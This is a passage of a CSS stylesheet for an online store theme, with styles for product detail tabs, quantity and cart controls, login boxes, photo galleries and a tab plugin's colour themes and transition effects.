	-moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.3);
	background: #f1f1f1; /* Old browsers */
	background: -moz-linear-gradient(top, #f1f1f1 0%, #d4d4d4 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f1f1f1), color-stop(100%, #d4d4d4)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #d4d4d4 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f1f1f1 0%, #d4d4d4 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #f1f1f1 0%, #d4d4d4 100%); /* IE10+ */
	background: linear-gradient(to bottom, #f1f1f1 0%, #d4d4d4 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#d4d4d4', GradientType=0 ); /* IE6-9 */
	margin-left: 2px;
	height: 34px;
	line-height: 37px;
}
.middlenave_block ul.ui-tabs-nav li.ui-tabs-active {
	background-color: #bfbfbf;
	background-image: none;
}
.middlenave_block ul.ui-tabs-nav li a {
	font-size: 17px;
	text-decoration: none;
	color: #171717;
	display: block;
}
.middlenave_block ul.ui-tabs-nav li a:hover {
	background: #bfbfbf;
	display: block;
}
.detaill-page-tab-block .ui-tabs-panel {
	min-height: 360px;
	margin-top: 20px;
	border: 1px solid #d9d8d8;
	width: 100%;
	display: inline-block;
}
.detaill-page-tab-block .photo_block .jcarousel-wrapper {
	margin-top: 20px;
	margin-bottom: 0px;
}
/*-------------------------< 27-5-2015 >----------------------------*/



.maindesign_section {
	box-sizing: border-box;
	float: left;
	margin: 10px 1% 5px !important;
	width: 98%;
}
.maindesign_section .maindesign_inner {
	margin-left: -4px;
	margin-right: -4px;
}
.maindesign_section .maindesign_inner ul {
	width: 100%;
	display: block;
	float: left;
	list-style: none;
}
.maindesign_section .maindesign_inner ul li {
	width: 24%;
	display: inline-block;
	box-sizing: border-box;
	margin: 10px 4px;
	background: #fff;
	list-style: none;
}
.maindesign_section .maindesign_inner ul li a {
	display: block;
	padding: 5px;
	color: #000000;
	border: 1px solid #fff
}
.maindesign_section .maindesign_inner ul li a:hover {
	border: 1px solid #F00
}
.maindesign_section .maindesign_inner ul li .design_title {
	text-align: center;
	margin-bottom: 8px;
	font-size: 18px;
}
.maindesign_section .maindesign_inner ul li .design_image {
	text-align: center;
	margin-bottom: 8px;
}
.maindesign_section .maindesign_inner ul li .design_price {
	text-align: center;
	margin-bottom: 8px;
	font-size: 18px;
}
.newdesign_detail {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #d0cfcf;
	margin: 10px 1% 5px !important;
	padding: 10px 15px;
	box-sizing: border-box;
}
.newdesign_detail .photo_block {
	border: 1px solid #d0cfcf;
	clear: both;
	float: left;
	padding: 13px 17px;
	width: 100%;
	box-sizing: border-box;
}
.newdesign_detail .description_block {
	border: 1px solid #d9d8d8;
	padding: 13px 17px;
	margin-top: 0px;
	clear: both;
	float: left;
	width: 100% !important;
	box-sizing: border-box;
}
.newdesign_detail .description_block p {
	font-size: 13px;
	color: #000000;
	float: left;
	width: 100%;
	line-height: 22px;
}
.newdesign_detail .description_block .titlebg h2 {
	font-size: 20px;
	padding: 0 0 0 30px;
}
.newdesign_detail .description_block .titlebg h2 span {
	background: #fff none repeat scroll 0 0;
	padding: 0 12px;
}
.detail_imgblock {
	width: 100%;
	float: left;
	text-align: center;
}
.detail_imgblock_Hight{ min-height:360px;}

.newdetailbg {
	background: #f7f7f7 none repeat scroll 0 0;
	border: 1px solid #d9d8d8;
	padding: 28px;
}
/* Date : 18-12-2015 */
.newdetailbg .price_block {
	width: 100%;
	float: left;
	margin: 11px 0;
}
.newdetailbg .price_block .price {
	width: 50%;
	font-size: 19px;
	line-height: 30px;
	color: #000000;
	padding: 5px 0 0;
	display: inline-block;
	text-align: left;
	float:left;
}
.newdetailbg .price_block .price .price{ float:none;}
.newdetailbg .price_block .quantity {
	width: auto;
	float: right;
	display:inline-block;
}
.newdetailbg .price_block input.qty {
	border: 2px solid #bfbfbf;
	float: left;
	font-size: 18px;
	height: 37px;
	text-align: center;
	width: 55px !important;
}
input.qtyplus {
	width: 41px;
	height: 41px;
	border: 2px solid #bfbfbf;
	background: #fff;
	float: left;
	font-size: 18px
}
input.qtyminus {
	width: 41px;
	height: 41px;
	border: 2px solid #bfbfbf;
	background: #fff;
	float: left;
	font-size: 18px
}
.newdetailbg .addtocart a {
	background: #d04526 none repeat scroll 0 0;
	border: 1px solid #e1410b;
	border-radius: 1px;
	color: #fff;
	display: inline-block;
	font-size: 28px;
	margin: 3px 2px 10px;
	padding: 0 17px;
	text-align: center;
	width: 100%;
	box-sizing: border-box;
}
.newdetailbg .rightblock {
	width: 100%;
	float: left;
	display: block;
	text-align:left;
	position:relative;
}
.newdetailbg .rightblock .heading h3 {
	color: #000000;
	display: block;
	float: left;
	font-size: 24px;
	font-weight: normal;
	margin: 0;
	padding: 0 0 10px;
	line-height:20px;
}
.newdetailbg .rightblock .skinblock {
	width: 100%;
	float: left;
	font-size: 18px;
	color: #000000;
	margin-bottom: 10px;
}
.skinoption {
	width: 100%;
	float: left;
}
.skinoption .innerbox {
	display: block;
	float: left;
	width: 100%;
	margin-bottom: 10px;
}
.skinoption label {
	font-size: 16px;
	color: #e9552e;
	width: 100%;
}
.skinoption label.margin10B {
	margin-bottom: 20px;
}
.skinoption .select-style {
	padding: 10px;
	margin: 0;
	width: 100%;
	border-radius: 4px;
	overflow: hidden;
	background-color: #fff;
	box-sizing: border-box;
	color: #000000;
	background: #fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/drop_arrow.png) no-repeat 98% 50%;
}
.skinoption .select-style select {
	padding: 5px 8px;
	width: 100%;
	border: none;
	box-shadow: none;
	background-color: transparent;
	background-image: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	font-size: 14px;
	font-weight: bold;
}
.skinoption .select-style select:focus {
	outline: none;
}
.skinoption .innerbox .groupbox {
	width: 48%;
	float: left;
	display: inline-block;
	margin-bottom: 10px;
}
.skinoption .innerbox .groupbox .textbox {
	border-radius: 4px;
	width: 50%;
	padding: 8px 8px;
	background-color: #fff;
	box-sizing: border-box;
	font-size: 14px;
	font-weight: bold;
	border: none;
}
.skinoption .innerbox .groupbox label {
	font-size: 14px;
	float: left;
	color: #000;
	width: 45%;
	padding-top: 5px;
	text-align: right;
	margin-right: 10px;
	box-sizing: border-box;
}
.skinoption .innerbox .groupbox2 {
	width: 48%;
	float: right;
	display: inline-block;
	margin-bottom: 10px;
}
.skinoption .innerbox .groupbox2 .textbox {
	border-radius: 4px;
	width: 50%;
	padding: 8px 8px;
	background-color: #fff;
	box-sizing: border-box;
	font-size: 14px;
	font-weight: bold;
	border: none;
}
.skinoption .innerbox .groupbox2 label {
	font-size: 14px;
	float: left;
	color: #000;
	width: 45%;
	padding-top: 5px;
	text-align: right;
	margin-right: 10px;
	box-sizing: border-box;
}
.pad20L {
	padding-left: 20px;
}
/*-----------------<28-5-2015>-------------------------*/

.rightsection2 .tab_content .photo_block {
	border: 1px solid #d9d8d8;
	padding: 13px 17px;
	margin-top: 19px;
	clear: both;
	float: left;
	width: 97%;
}
.rightsection2 .tab_content .photo_block p {
	font-size: 13px;
	color: #000000;
	float: left;
	width: 100%;
	line-height: 22px;
}
.rightsection2 .tab_content .photo_block .titlebg h2 {
	font-size: 20px;
	padding: 0 0 0 30px;
}
.rightsection2 .tab_content .photo_block .titlebg h2 span {
	background: #fff none repeat scroll 0 0;
	padding: 0 12px;
}
.rightsection2 .tab_content .description_block {
	border: 1px solid #d9d8d8;
	padding: 13px 17px;
	margin-top: 19px;
	clear: both;
	float: left;
	width: 100%;
}
.rightsection2 .description_block p {
	font-size: 13px;
	color: #000000;
	float: left;
	width: 100%;
	line-height: 22px;
}
.rightsection2 .tab_content .description_block .titlebg h2 {
	font-size: 20px;
	padding: 0 0 0 30px;
}
.rightsection2 .tab_content .description_block .titlebg h2 span {
	background: #fff none repeat scroll 0 0;
	padding: 0 12px;
}
.rightsection2 .topdesign_block {
	padding: 13px 17px;
	clear: both;
	float: left;
}
.rightsection2 .topdesign_block p {
	font-size: 13px;
	color: #000000;
	float: left;
	width: 100%;
	line-height: 22px;
}
.rightsection2 .topdesign_block .titlebg h2 {
	font-size: 20px;
	padding: 0 0 0 30px;
}
.rightsection2 .topdesign_block .titlebg h2 span {
	background: #fff none repeat scroll 0 0;
	padding: 0 12px;
}
.tab_content .description_block .content_part .list_custom li {
	background: url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/list_style.png") no-repeat scroll 0 12px;
	margin: 0 0 3px;
	padding: 2px 0 2px 12px;
	box-shadow: none;
	border: none;
	width: 100%;
	text-align: left;
	float: left;
}
.tab_content .description_block .content_part .list_custom li a {
	background: none;
}
.pws_tabs_container.pws_tabs_responsive {
	width: 100% !important;
}
.pws_tabs_container.pws_tabs_responsive ul.pws_tabs_controll {
	width: 100%;
}
.pws_tabs_container.pws_tabs_responsive ul.pws_tabs_controll li {
	vertical-align: top;
	text-align: center;
}
.pws_tabs_container.pws_tabs_responsive ul.pws_tabs_controll li a {
	margin: 0;
	font-size: 1em;
	line-height: 1.125em;
	overflow: hidden;
}
.pws_tabs_container.pws_tabs_responsive ul.pws_tabs_controll li a i {
	display: block;
	margin: 0 0 5px 0;
}
.pws_tabs_container.pws_tabs_responsive.pws_tabs_vertical {
	display: block;
	position: relative;
}
.pws_tabs_container.pws_tabs_responsive.pws_tabs_vertical:after {
	display: block;
	content: '';
	clear: both;
}
.pws_tabs_container.pws_tabs_responsive.pws_tabs_vertical ul.pws_tabs_controll {
	width: 100%;
	position: relative;
	float: none;
}
.pws_tabs_container.pws_tabs_responsive.pws_tabs_vertical ul.pws_tabs_controll li {
	display: inline-block;
}
.pws_tabs_container.pws_tabs_responsive.pws_tabs_vertical ul.pws_tabs_controll li a {
	margin: 0;
}
.pws_tabs_container.pws_tabs_responsive.pws_tabs_vertical .pws_tabs_list {
	position: relative;
	float: none;
}
}
 @media only screen and (max-width: 37.5em) {
.pws_tabs_container.pws_tabs_responsive {
	width: 100% !important;
	position: relative;
}
.pws_tabs_container.pws_tabs_responsive .pws_responsive_small_menu {
	width: 100%;
	height: 40px;
	background-color: #9bd7d5;
	display: block;
}
.pws_tabs_container.pws_tabs_responsive .pws_responsive_small_menu a {
	width: 40px;
	height: 40px;
	display: block;
	overflow: hidden;
	color: #fff;
	font-size: 32px;
	font-size: 2em;
	text-align: center;
	padding: 3px 0 0 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.pws_tabs_container.pws_tabs_responsive .pws_responsive_small_menu a:hover {
	background-color: #70c5c2;
}
.pws_tabs_container.pws_tabs_responsive ul.pws_tabs_controll.pws_tabs_menu_popup {
	display: block;
	position: absolute;
	overflow: hidden;
	top: 40px;
	left: 0;
	z-index: 99;
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.pws_tabs_container.pws_tabs_responsive ul.pws_tabs_controll.pws_tabs_menu_popup li {
	display: block;
	float: none;
}
.pws_tabs_container.pws_tabs_responsive ul.pws_tabs_controll.pws_tabs_menu_popup li a i {
	display: inline-block;
	margin: 0 3px 0 0;
	margin: 0 0.1875em 0 0;
}
.pws_tabs_container.pws_tabs_responsive.pws_tabs_rtl ul.pws_tabs_controll.pws_tabs_menu_popup li a i {
	display: inline-block;
	margin: 0 0 0 3px;
	margin: 0 0 0 0.1875em;
}
}
.pws_tabs_container {
	width: 100%;
}
.pws_tabs_container ul.pws_tabs_controll {
	list-style: none;
}
.pws_tabs_container ul.pws_tabs_controll li {
	display: inline-block;
}
.pws_tabs_container ul.pws_tabs_controll li a {
	display: block;
	background-color: #9bd7d5;
	padding: 15px 20px;
	padding: 0.9375em 1.25em;
	text-decoration: none;
	color: #fff;
	margin-right: 3px;
}
.pws_tabs_container ul.pws_tabs_controll li a:hover {
	background-color: #70c5c2;
}
.pws_tabs_container ul.pws_tabs_controll li a i {
	margin-right: 8px;
}
.pws_tabs_container ul.pws_tabs_controll li a.pws_tab_noname i {
	margin-right: 0;
	margin-left: 0;
}
.pws_tabs_container ul.pws_tabs_controll li a.pws_tab_active {
	background-color: white;
	color: #505050;
}
.pws_tabs_list {
	display: block;
	background-color: #fff;
	height: auto;
	padding: 20px;
	padding: 1.25em;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-transition: all .3s ease-in-out .3s;
	-moz-transition: all .3s ease-in-out .3s;
	-ms-transition: all .3s ease-in-out .3s;
	-o-transition: all .3s ease-in-out .3s;
	transition: all .3s ease-in-out .3s;
	overflow: hidden;
	position: relative;
}
.pws_tab_single {
	position: absolute;
	top: 20px;
	padding-right: 20px;
	padding-right: 1.25em;
	-webkit-transition: all .3s ease-in-out .0;
	-moz-transition: all .3s ease-in-out .0;
	-ms-transition: all .3s ease-in-out .0;
	-o-transition: all .3s ease-in-out .0;
	transition: all .3s ease-in-out .0;
}
/**

  * ######################################################

  * Right To Left Styles

  * ######################################################

  */

.pws_tabs_container.pws_tabs_rtl {
	text-align: right;
	direction: rtl;
}
.pws_tabs_container.pws_tabs_rtl ul.pws_tabs_controll li a {
	margin-right: 0;
	margin-left: 3px;
}
.pws_tabs_container.pws_tabs_rtl ul.pws_tabs_controll li a i {
	margin-left: 8px;
	margin-right: 0;
}
.pws_tabs_container.pws_tabs_rtl .pws_tab_single {
	padding-right: 0;
	padding-left: 20px;
	padding-left: 1.25em;
}
/**

  * ######################################################

  * Vertical Position

  * ######################################################

  */

.pws_tabs_container.pws_tabs_vertical {
	display: block;
	position: relative;
}
.pws_tabs_container.pws_tabs_vertical:after {
	display: block;
	content: '';
	clear: both;
}
.pws_tabs_container.pws_tabs_vertical ul.pws_tabs_controll {
	width: auto;
	position: relative;
	float: left;
}
.pws_tabs_container.pws_tabs_vertical ul.pws_tabs_controll li {
	display: block;
}
.pws_tabs_container.pws_tabs_vertical ul.pws_tabs_controll li a {
	margin-right: 0;
	margin-left: 0;
	margin-bottom: 3px;
}
.pws_tabs_container.pws_tabs_vertical .pws_tabs_list {
	position: relative;
	float: left;
}
/**

  * ######################################################

  * Colors - Themes @1.2.0

  * ######################################################

  */

/**

* ###########################

* violet

* ###########################

*/

.pws_tabs_container.pws_tabs_responsive.pws_theme_violet .pws_responsive_small_menu {
	background-color: #c72c66;
}
.pws_tabs_container.pws_tabs_responsive.pws_theme_violet .pws_responsive_small_menu a:hover {
	background-color: #a6164c;
}
.pws_tabs_container.pws_theme_violet ul.pws_tabs_controll li a {
	background-color: #c72c66;
}
.pws_tabs_container.pws_theme_violet ul.pws_tabs_controll li a:hover {
	background-color: #a6164c;
}
.pws_tabs_container.pws_theme_violet ul.pws_tabs_controll li a.pws_tab_active {
	background-color: #fff;
}
/**

* ###########################

* green

* ###########################

*/

.pws_tabs_container.pws_tabs_responsive.pws_theme_green .pws_responsive_small_menu {
	background-color: #86c447;
}
.pws_tabs_container.pws_tabs_responsive.pws_theme_green .pws_responsive_small_menu a:hover {
	background-color: #539312;
}
.pws_tabs_container.pws_theme_green ul.pws_tabs_controll li a {
	background-color: #86c447;
}
.pws_tabs_container.pws_theme_green ul.pws_tabs_controll li a:hover {
	background-color: #539312;
}
.pws_tabs_container.pws_theme_green ul.pws_tabs_controll li a.pws_tab_active {
	background-color: #fff;
}
/**

* ###########################

* yellow

* ###########################

*/

.pws_tabs_container.pws_tabs_responsive.pws_theme_yellow .pws_responsive_small_menu {
	background-color: #fdb813;
}
.pws_tabs_container.pws_tabs_responsive.pws_theme_yellow .pws_responsive_small_menu a:hover {
	background-color: #ffa500;
}
.pws_tabs_container.pws_theme_yellow ul.pws_tabs_controll li a {
	background-color: #fdb813;
}
.pws_tabs_container.pws_theme_yellow ul.pws_tabs_controll li a:hover {
	background-color: #ffa500;
}
.pws_tabs_container.pws_theme_yellow ul.pws_tabs_controll li a.pws_tab_active {
	background-color: #fff;
}
/**

* ###########################

* gold

* ###########################

*/

.pws_tabs_container.pws_tabs_responsive.pws_theme_gold .pws_responsive_small_menu {
	background-color: #f89827;
}
.pws_tabs_container.pws_tabs_responsive.pws_theme_gold .pws_responsive_small_menu a:hover {
	background-color: #fa7b00;
}
.pws_tabs_container.pws_theme_gold ul.pws_tabs_controll li a {
	background-color: #f89827;
}
.pws_tabs_container.pws_theme_gold ul.pws_tabs_controll li a:hover {
	background-color: #fa7b00;
}
.pws_tabs_container.pws_theme_gold ul.pws_tabs_controll li a.pws_tab_active {
	background-color: #fff;
}
/**

* ###########################

* orange

* ###########################

*/

.pws_tabs_container.pws_tabs_responsive.pws_theme_orange .pws_responsive_small_menu {
	background-color: #f15b42;
}
.pws_tabs_container.pws_tabs_responsive.pws_theme_orange .pws_responsive_small_menu a:hover {
	background-color: #fd2e0b;
}
.pws_tabs_container.pws_theme_orange ul.pws_tabs_controll li a {
	background-color: #f15b42;
}
.pws_tabs_container.pws_theme_orange ul.pws_tabs_controll li a:hover {
	background-color: #fd2e0b;
}
.pws_tabs_container.pws_theme_orange ul.pws_tabs_controll li a.pws_tab_active {
	background-color: #fff;
}
/**

* ###########################

* red

* ###########################

*/

.pws_tabs_container.pws_tabs_responsive.pws_theme_red .pws_responsive_small_menu {
	background-color: #e41937;
}
.pws_tabs_container.pws_tabs_responsive.pws_theme_red .pws_responsive_small_menu a:hover {
	background-color: #d70726;
}
.pws_tabs_container.pws_theme_red ul.pws_tabs_controll li a {
	background-color: #e41937;
}
.pws_tabs_container.pws_theme_red ul.pws_tabs_controll li a:hover {
	background-color: #d70726;
}
.pws_tabs_container.pws_theme_red ul.pws_tabs_controll li a.pws_tab_active {
	background-color: #fff;
}
/**

* ###########################

* purple

* ###########################

*/

.pws_tabs_container.pws_tabs_responsive.pws_theme_purple .pws_responsive_small_menu {
	background-color: #672e8d;
}
.pws_tabs_container.pws_tabs_responsive.pws_theme_purple .pws_responsive_small_menu a:hover {
	background-color: #470871;
}
.pws_tabs_container.pws_theme_purple ul.pws_tabs_controll li a {
	background-color: #672e8d;
}
.pws_tabs_container.pws_theme_purple ul.pws_tabs_controll li a:hover {
	background-color: #470871;
}
.pws_tabs_container.pws_theme_purple ul.pws_tabs_controll li a.pws_tab_active {
	background-color: #fff;
}
/**

* ###########################

* grey

* ###########################

*/

.pws_tabs_container.pws_tabs_responsive.pws_theme_grey .pws_responsive_small_menu {
	background-color: #4d4d4f;
}
.pws_tabs_container.pws_tabs_responsive.pws_theme_grey .pws_responsive_small_menu a:hover {
	background-color: #000000;
}
.pws_tabs_container.pws_theme_grey ul.pws_tabs_controll li a {
	background-color: #4d4d4f;
}
.pws_tabs_container.pws_theme_grey ul.pws_tabs_controll li a:hover {
	background-color: #000000;
}
.pws_tabs_container.pws_theme_grey ul.pws_tabs_controll li a.pws_tab_active {
	background-color: #fff;
}
/**

  * ######################################################

  * Effect: none

  * ######################################################

  */

.pws_tabs_noeffect .pws_tabs_list {
	-webkit-transition: all .1s ease-in-out 0;
	-moz-transition: all .1s ease-in-out 0;
	-ms-transition: all .1s ease-in-out 0;
	-o-transition: all .1s ease-in-out 0;
	transition: all .1s ease-in-out 0;
}
.pws_tabs_noeffect .pws_tab_single {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
.pws_tabs_none_hide {
	display: none;
}
.pws_tabs_none_show {
	display: block;
}
/**

  * ######################################################

  * Effect: scale

  * ######################################################

  */

.pws_tabs_scale_hide {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-o-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
}
.pws_tabs_scale_show {
	z-index: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}
/**

  * ######################################################

  * Effect: slideleft

  * ######################################################

  */

.pws_tabs_slide_left_hide {
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}
.pws_tabs_slide_left_show {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-o-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}
/**

  * ######################################################

  * Effect: slideright

  * ######################################################

  */

.pws_tabs_slide_right_hide {
	-webkit-transform: translateX(200%);
	-moz-transform: translateX(200%);
	-o-transform: translateX(200%);
	-ms-transform: translateX(200%);
	transform: translateX(200%);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}
.pws_tabs_slide_right_show {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-o-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}
/**

  * ######################################################

  * Effect: slidetop

  * ######################################################

  */

.pws_tabs_slide_top_hide {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}
.pws_tabs_slide_top_show {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}
/**

  * ######################################################

  * Effect: slidedown

  * ######################################################

  */

.pws_tabs_slide_down_hide {
	-webkit-transform: translateY(200%);
	-moz-transform: translateY(200%);
	-o-transform: translateY(200%);
	-ms-transform: translateY(200%);
	transform: translateY(200%);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}
.pws_tabs_slide_down_show {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}
/*=================================<2-6-2015>===========================*/



.loginbox_inner {
	width: 45%;
	float: left;
}
.loginbox_divider {
	float: left;
	padding: 85px 0 0 0px;
	text-align: center;
	width: 10%;
	box-sizing: border-box;
}
.registerwith {
	float: left;
	text-align: center;
	width: 45%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.loginbox a {
	color: #d04526;
	line-height: inherit;
	outline: 0 none;
	text-decoration: none;
}
.loginbox img {
	margin: 0 auto !important;
}
.loginbox p {
	margin: 0px 0 0 0 !important;
	padding: 0px;
}
.loginbox a.facebook-btn {
	margin-top: 20px;
	display: inline-block;
}
.loginbox_inner .submit {
	width: auto;
	float: left;
}
#login-form .nine .accoutdiv {
	width: auto;
	float: left;
	margin: 11px 0 0 10px;
}
/*------------------------------------- < 5-6-2015 >--------------------------*/

.margLn {
	margin-left: 0px !important;
}
.m-l-0 {
	margin-left: 0px;
}
#navigation .navbar span.menu-text {
	display: none;
}
.findoutmorealter .banner-bar {
	width: 100%;
	float: left;
	background: #eb542c none repeat scroll 0 0;
	padding: 15px 15px 0 15px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	position: relative;
}
.findoutmorealter .banner-bar .left-sec-block {
	width: 30%;
	float: left;
}
.findoutmorealter .banner-bar .left-sec-block img {
	vertical-align: middle;
}
.findoutmorealter .banner-bar .right-sec-block {
	width: 70%;
	float: left;
	padding: 10px 10px 10px 35px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.findoutmorealter .banner-bar .right-sec-block h4 {
	color: #fff;
	font-size: 26px;
	font-weight: bold;
	margin: -3px 0;
	padding: 0;
}
.findoutmorealter .banner-bar .right-sec-block p.offer {
	color: #fff;
	font-size: 16px;
}
.findoutmorealter .banner-bar .right-sec-block p.terms {
	color: #fff;
	font-size: 13px;
	margin-top: 20px;
	font-weight: 600;
}
.findoutmorealter .banner-bar .right-sec-block p.terms a {
	float: left;
	margin: 0 14px 6px 0;
}
.findoutmorealter .banner-bar .right-sec-block p.terms a.btn {
	border: medium none;
	border-radius: 0;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);
	color: #333;
	cursor: pointer;
	font-size: 15px;
	font-weight: 400;
	height: 50px;
	line-height: 52px;
	margin-bottom: 0;
	margin-top: 5px;
	padding: 0 17px;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
}
.findoutmorealter .banner-bar .right-sec-block #closebtnforfind {
	background: rgba(0, 0, 0, 0) url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/close_icon.png") no-repeat scroll 0 0 / 100% auto;
	color: transparent;
	cursor: pointer;
	height: 25px;
	opacity: 0.4;
	position: absolute;
	right: 8px;
	top: 20px;
	transition: opacity 0.2s ease 0s;
	width: 25px;
}
.findoutmorealter .banner-bar .right-sec-block p.terms #closebtnforfind:hover {
	opacity: 1;
	filter: alpha(opacity=1000);
	text-decoration: none;
}
.searchautocomplete .nav-input {
	width: 94% !important;
}
.searchautocomplete .searchinput {
	width: 100% !important;
	padding: 8px 100px 8px 10px !important;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	box-shadow: none;
}
.searchautocomplete .searchautocomplete-placeholder {
	width: 318px !important;
	left: 0px;
	right: inherit;
}
.searchautocomplete .searchautocomplete-placeholder ul li .highlight {
	background: none !important;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
	background-color: #f4f4f4 !important;
}
.rightsection4 .loginbox .loginbox_inner .nine.columns {
	width: 100%;
	float: left;
	text-align: left;
}
.rightsection4 .loginbox .loginbox_divider {
	margin: 15px 0;
	float: left;
}
.rightsection4.mycart-block .heading {
	width: 100% !important;
	float: left;
}
#payment_form_giftvoucher .input-box .button {
	background: #d04526 none repeat scroll 0 0;
	color: #fff;
}
#payment_form_giftvoucher .input-box .button span {
	color: #fff;
}
#payment_form_giftvoucher .input-box .button:hover {
	background: #d04526 none repeat scroll 0 0;
	color: #fff;
}
.cms-about-us .about .right, .cms-about-us .about .left {
	margin-right: 10px;
}
.cms-about-us .about .right img, .cms-about-us .about .left img {
	width: 230px;
}
.headertop .login .cart {
	display: none;
}
.igallery-index-index .sliderbox {
	padding: 8px;
}
.igallery-index-index .sliderbox .whitebg {
	padding: 0;
}
.igallery-index-index .sliderbox .whitebg img {
	width: auto !important;
	height: 265px !important;
	max-height: 100%;
	max-width: 100%;
}
.igallery-category-view .sliderbox {
	padding: 8px;
}
.igallery-category-view .sliderbox .whitebg {
	padding: 0;
}
.igallery-category-view .sliderbox .whitebg img {
	width: auto !important;
	max-width: 100%;
	height: 265px;
	max-height: 100%;
}
.gallery-album-view ul.new-gallery-photos-sec {
	margin: 0 -15px;
	background: none;
}
.gallery-album-view ul.new-gallery-photos-sec li {
	float: left;
	padding: 0 15px;
	width: 25%;
	text-align: center;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.gallery-album-view ul.new-gallery-photos-sec li .sliderbox {
	padding: 8px;
}

.gallery-album-view ul.new-gallery-photos-sec li .sliderbox .whitebg {
padding:0; display:table; width:100%; height:250px; text-align:center;}

.gallery-album-view ul.new-gallery-photos-sec li .sliderbox .whitebg a{
 display:table-cell; vertical-align:middle;}

.gallery-album-view ul.new-gallery-photos-sec li .sliderbox .whitebg img {
display: inline-block; max-width: 100%; max-height:100%; width:auto !important; height:auto !important;}





/*=========================responcive<29-5-2015 >=============================*/



@media screen and (max-width:1250px) {
.footerlinks {
}
.footerlinks.s-footerlinks {
	height: auto;
}
.footerlinks.s-footerlinks.margLRT11 {
	margin-bottom: 10px;
}
}
 @media screen and (max-width: 960px) {
}
 @media screen and (min-device-width: 769px) and (max-device-width:     px) {
